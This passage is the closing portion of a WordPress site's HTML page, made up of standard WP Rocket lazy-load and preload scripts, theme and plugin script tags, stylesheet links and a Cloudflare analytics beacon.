RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type="rocketlazyloadscript" data-minify="1" src='/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048' id='root-lightbox-js' defer></script> 
  <script type='text/javascript' id='root-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","nonce":"b9c73c9af4"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js' defer></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-2"]}];
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js' defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script type="rocketlazyloadscript">

  "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script> <noscript>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
  <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56df15daf93141cba372a031b540df5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
